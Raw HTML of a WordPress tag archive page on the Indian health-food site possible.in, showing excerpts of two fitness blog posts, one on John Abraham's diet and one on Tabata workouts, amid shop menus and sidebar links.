			<li id="menu-item-942644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-946694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-81785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785 nav-dropdown-col"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li id="menu-item-942660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-942666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li id="menu-item-942662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li id="menu-item-942665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li id="menu-item-946696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li id="menu-item-81775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-942681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li id="menu-item-942683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li id="menu-item-942761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li id="menu-item-942688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li id="menu-item-946697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-942751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751 nav-dropdown-col"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li id="menu-item-942752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li id="menu-item-945018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li id="menu-item-945019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li id="menu-item-945020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li id="menu-item-946698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li id="menu-item-942771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li id="menu-item-942792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li id="menu-item-942775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-942779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li id="menu-item-942806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li id="menu-item-946699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-947230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230 nav-dropdown-col"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-947231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li id="menu-item-947232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li id="menu-item-947228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li id="menu-item-947233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li id="menu-item-947234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li id="menu-item-947229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li id="menu-item-947236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-947235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li id="menu-item-947238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li id="menu-item-947239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li id="menu-item-947241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li id="menu-item-947242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li id="menu-item-947237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-71825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">About<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-71550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li id="menu-item-776532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li id="menu-item-35303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303 menu-item-design-default"><a href="https://www.possible.in/blogs/" class="nav-top-link">Blog</a></li>
<li id="menu-item-857644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644 menu-item-design-default has-dropdown"><a class="nav-top-link">🇺🇸  English<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-857645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" width="18" height="18" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
<li class="html custom html_nav_position_text"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i>  08069337770</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">

      <a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>

</li>
<li class="html custom html_nav_position_text_top"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i> </a></li><li class="account-item has-icon">
	<a href="https://www.possible.in/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
    


<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>muscles</span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-75946" class="post-75946 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness-exercise category-strength-and-toning category-weight-loss category-workout-ideas tag-gym-diet tag-john-abraham tag-john-abraham-body tag-john-abraham-daily-food-diet tag-john-abraham-diet tag-john-abraham-diet-plan tag-john-abraham-fitness tag-john-abraham-supplement tag-john-abraham-vegetarian-diet tag-john-abraham-weight-loss tag-john-abraham-workout tag-john-abraham-workout-routine tag-john-abrahams-diet tag-john-abrahams-diet-chart tag-john-abrhams-workout-secrets tag-muscles tag-workout-ideas">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/fitness-exercise/" rel="category tag">Fitness &amp; Exercise</a>, <a href="https://www.possible.in/blog/category/strength-and-toning/" rel="category tag">Strength &amp; Toning</a>, <a href="https://www.possible.in/blog/category/weight-loss/" rel="category tag">Weight Loss</a>, <a href="https://www.possible.in/blog/category/workout-ideas/" rel="category tag">Workout Ideas</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/secrets-to-john-abrahams-diet.html" rel="bookmark" class="plain">Out In The Open &#8211; Secrets to John Abraham’s Enviable Body!</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/secrets-to-john-abrahams-diet.html" rel="bookmark"><time class="entry-date published" datetime="2018-05-23T17:00:40+05:30">May 23, 2018</time><time class="updated" datetime="2021-05-28T14:56:29+05:30">May 28, 2021</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/saba/">Saba Ahmad</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/secrets-to-john-abrahams-diet.html">
    <img width="647" height="313" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20647%20313%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2020/11/John-Abraham.jpg" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="truweight is possible now" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2020/11/John-Abraham.jpg 647w, https://www.possible.in/wp-content/uploads/2020/11/John-Abraham-300x145.jpg 300w, https://www.possible.in/wp-content/uploads/2020/11/John-Abraham-600x290.jpg 600w" sizes="(max-width: 647px) 100vw, 647px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">23</span><br>
		<span class="post-date-month is-small">May</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Onscreen actors and actresses have never failed to aspire us &#8220;common masses&#8221; and matching up to their fitness standards seem practically impossible and too far to be achieved. If we had to rank our very own Bollywood actors as per their physique and fitness, John Abraham&#8217;s name would definitely soar to the top without much [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/secrets-to-john-abrahams-diet.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/fitness-exercise/" rel="category tag">Fitness &amp; Exercise</a>, <a href="https://www.possible.in/blog/category/strength-and-toning/" rel="category tag">Strength &amp; Toning</a>, <a href="https://www.possible.in/blog/category/weight-loss/" rel="category tag">Weight Loss</a>, <a href="https://www.possible.in/blog/category/workout-ideas/" rel="category tag">Workout Ideas</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/gym-diet/" rel="tag">gym diet</a>, <a href="https://www.possible.in/blog/tag/john-abraham/" rel="tag">john abraham</a>, <a href="https://www.possible.in/blog/tag/john-abraham-body/" rel="tag">john abraham body</a>, <a href="https://www.possible.in/blog/tag/john-abraham-daily-food-diet/" rel="tag">john abraham daily food diet</a>, <a href="https://www.possible.in/blog/tag/john-abraham-diet/" rel="tag">john abraham diet</a>, <a href="https://www.possible.in/blog/tag/john-abraham-diet-plan/" rel="tag">john abraham diet plan</a>, <a href="https://www.possible.in/blog/tag/john-abraham-fitness/" rel="tag">john abraham fitness</a>, <a href="https://www.possible.in/blog/tag/john-abraham-supplement/" rel="tag">john abraham supplement</a>, <a href="https://www.possible.in/blog/tag/john-abraham-vegetarian-diet/" rel="tag">john abraham vegetarian diet</a>, <a href="https://www.possible.in/blog/tag/john-abraham-weight-loss/" rel="tag">john abraham weight loss</a>, <a href="https://www.possible.in/blog/tag/john-abraham-workout/" rel="tag">john abraham workout</a>, <a href="https://www.possible.in/blog/tag/john-abraham-workout-routine/" rel="tag">john abraham workout routine</a>, <a href="https://www.possible.in/blog/tag/john-abrahams-diet/" rel="tag">john abraham's diet</a>, <a href="https://www.possible.in/blog/tag/john-abrahams-diet-chart/" rel="tag">John Abraham's Diet Chart</a>, <a href="https://www.possible.in/blog/tag/john-abrhams-workout-secrets/" rel="tag">john abrham's workout secrets</a>, <a href="https://www.possible.in/blog/tag/muscles/" rel="tag">muscles</a>, <a href="https://www.possible.in/blog/tag/workout-ideas/" rel="tag">workout ideas</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.possible.in/secrets-to-john-abrahams-diet.html#comments"><strong>11</strong> Comments</a></span>
	</footer>
	</div>
</article>


<article id="post-75665" class="post-75665 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle category-strength-and-toning category-weight-loss category-workout-ideas tag-aerobic-capacity tag-excercises tag-high-intensity-interval-training tag-hiit tag-jumps tag-mountain-climbers tag-muscles tag-push-ups tag-sprint tag-squats tag-tabata-workout tag-weight-loss-workout">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/lifestyle/" rel="category tag">Lifestyle</a>, <a href="https://www.possible.in/blog/category/strength-and-toning/" rel="category tag">Strength &amp; Toning</a>, <a href="https://www.possible.in/blog/category/weight-loss/" rel="category tag">Weight Loss</a>, <a href="https://www.possible.in/blog/category/workout-ideas/" rel="category tag">Workout Ideas</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/7-tabata-workouts.html" rel="bookmark" class="plain">7 Tabata Workouts Specially Curated For You!</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/7-tabata-workouts.html" rel="bookmark"><time class="entry-date published" datetime="2018-02-02T12:49:28+05:30">February 2, 2018</time><time class="updated" datetime="2023-01-17T17:30:18+05:30">January 17, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/saba/">Saba Ahmad</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/7-tabata-workouts.html">
    <img width="647" height="313" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20647%20313%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2018/02/7-Tabata-Workouts-Specially-Curated-For-You.jpg" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="Tabata Workout" decoding="async" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2018/02/7-Tabata-Workouts-Specially-Curated-For-You.jpg 647w, https://www.possible.in/wp-content/uploads/2018/02/7-Tabata-Workouts-Specially-Curated-For-You-300x145.jpg 300w, https://www.possible.in/wp-content/uploads/2018/02/7-Tabata-Workouts-Specially-Curated-For-You-600x290.jpg 600w" sizes="(max-width: 647px) 100vw, 647px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">02</span><br>
		<span class="post-date-month is-small">Feb</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>You must have often come across the term &#8220;Tabata Workout&#8221; in the fitness circle, especially gyms and through fitness freaks and gurus. Here in this article, we will give you all what you need to know about the Tabata workout, what it entails, its benefits and how to nail it. Tabata workout was devised by [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/7-tabata-workouts.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/lifestyle/" rel="category tag">Lifestyle</a>, <a href="https://www.possible.in/blog/category/strength-and-toning/" rel="category tag">Strength &amp; Toning</a>, <a href="https://www.possible.in/blog/category/weight-loss/" rel="category tag">Weight Loss</a>, <a href="https://www.possible.in/blog/category/workout-ideas/" rel="category tag">Workout Ideas</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/aerobic-capacity/" rel="tag">aerobic capacity</a>, <a href="https://www.possible.in/blog/tag/excercises/" rel="tag">excercises</a>, <a href="https://www.possible.in/blog/tag/high-intensity-interval-training/" rel="tag">High-Intensity Interval Training</a>, <a href="https://www.possible.in/blog/tag/hiit/" rel="tag">HIIT</a>, <a href="https://www.possible.in/blog/tag/jumps/" rel="tag">jumps</a>, <a href="https://www.possible.in/blog/tag/mountain-climbers/" rel="tag">mountain climbers</a>, <a href="https://www.possible.in/blog/tag/muscles/" rel="tag">muscles</a>, <a href="https://www.possible.in/blog/tag/push-ups/" rel="tag">push ups</a>, <a href="https://www.possible.in/blog/tag/sprint/" rel="tag">sprint</a>, <a href="https://www.possible.in/blog/tag/squats/" rel="tag">squats</a>, <a href="https://www.possible.in/blog/tag/tabata-workout/" rel="tag">tabata workout</a>, <a href="https://www.possible.in/blog/tag/weight-loss-workout/" rel="tag">weight loss workout</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.possible.in/7-tabata-workouts.html#comments"><strong>3</strong> Comments</a></span>
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Recent Posts</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://www.possible.in/finansal-teknolojiler-ve-casibom-guncel-adres-degisimlerinin-ardindaki-siber-strateji.html">Finansal Teknolojiler ve Casibom: Güncel Adres Değişimlerinin Ardındaki Siber Strateji</a>
									</li>
											<li>
					<a href="https://www.possible.in/normalise-blood-pressure-naturally.html">Normalise Blood Pressure Naturally!</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-it-possible-to-reverse-hypothyroid-naturally.html">Is it Possible to Reverse Hypothyroid Naturally?</a>
									</li>
											<li>
					<a href="https://www.possible.in/thyroid-reset-diet-importance-of-iodine-in-reversing-hypothyroidism.html">“Thyroid Reset Diet”: Learnings from the Book to Understand the Importance of Iodine in Reversing Hypothyroidism</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-saturated-fat-bad-cholesterol-heart-health-studies.html">Is Saturated Fat Bad for Cholesterol and Heart Health? What Do Studies Indicate?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://aadvikfoods.com/" class="url" rel="ugc external nofollow">aadvikfoods</a></span> on <a href="https://www.possible.in/diy-immune-booster-drinks.html/#comment-865158">Top 8 DIY Immune Booster Drinks</a></li><li class="recentcomments"><span class="comment-author-link">SOUMEN</span> on <a href="https://www.possible.in/healthy-fitness-tips.html/comment-page-6/#comment-864981">Health &#038; Fitness Tips: Best Tips for a Healthy Life</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://evycar.com/lot-of-cilfqtacmitd/" class="url" rel="ugc external nofollow">Evycar</a></span> on <a href="https://www.possible.in/making-food-choices-for-a-healthy-lifestyle.html/#comment-864274">7 Healthy Food Habits and Choices for a Healthy Lifestyle | Possible</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://cherubwebservices.com/" class="url" rel="ugc external nofollow">Anoop Kumar</a></span> on <a href="https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html/#comment-864227">10 Foods To Avoid When You Have High Cholesterol</a></li><li class="recentcomments"><span class="comment-author-link">Lissa R. Winter</span> on <a href="https://www.possible.in/20-low-glycemic-foods-highly-recommended-for-diabetes-patients.html/#comment-864202">20 Low Glycemic Foods Highly Recommended For Diabetes Patients!</a></li></ul></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

    
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-custom footer-1">
		<div class="row large-columns-2 mb-0">
	   		<div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">Our Programs</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/weight-loss-programs/">For Weight Loss</a></li>
<li><a href="https://possible.in/thyroid-programs/">Fight Thyroid</a></li>
<li><a href="https://possible.in/type-2-diabetes-programs/">For Diabetes</a></li>
<li><a href="https://possible.in/pcos-programs/">Combat PCOS</a></li>
</ul>
</div>
		</div><div id="text-9" class="col pb-0 widget widget_text"><span class="widget-title">Shop Products</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">Snacks</a></li>
<li><a href="https://possible.in/shop/health-supplements/">Supplements</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a></li>
</ul>
</div>
		</div><div id="text-11" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">About Us</a></li>
<li><a href="https://possible.in/why-possible/">Why Possible?</a></li>
<li><a href="https://possible.in/possible-success-stories/">Success Stories</a></li>
<li><a href="https://possible.in/our-team/">The Team</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">Honest Expectation Letter</a></li>
<li><a href="https://possible.in/sitemap.html">Sitemap</a></li>
</ul>
</div>
		</div><div id="text-12" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">FAQ’s</a></li>
<li><a href="https://possible.in/contact-us/">Contact Us</a></li>
<li><a href="https://possible.in/terms-and-conditions/">Terms and Conditions</a></li>
<li><a href="https://possible.in/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://possible.in/shipping-and-returns/">Shipping and Returns</a></li>
